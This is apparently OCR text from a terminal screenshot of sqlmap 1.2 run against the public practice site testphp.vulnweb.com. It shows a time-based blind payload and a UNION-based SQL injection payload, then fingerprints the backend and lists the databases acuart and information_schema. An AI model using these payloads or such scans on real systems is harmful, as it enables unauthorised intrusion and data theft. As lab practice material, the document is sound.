 patrick@blackstar: ~/sqlmap-1.2
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
patrick@blackstar: ~/sqlmap-1.2 × patrick@blackstar: ~/github/seguranca/Se... ×
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT CONCAT(0x7176717671,0x46634c4842667364556549
51506d4d694c6f70714a4a536b51487a4e63724d577068475173475561,0x7176787071),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- dTUf
---
[08:24:11] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[08:24:11] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[08:24:11] [INFO] fetched data logged to text files under '/home/patrick/.sqlmap
/output/testphp.vulnweb.com'
[*] shutting down at 08:24:11
patrick@blackstar:~/sqlmap-1.2$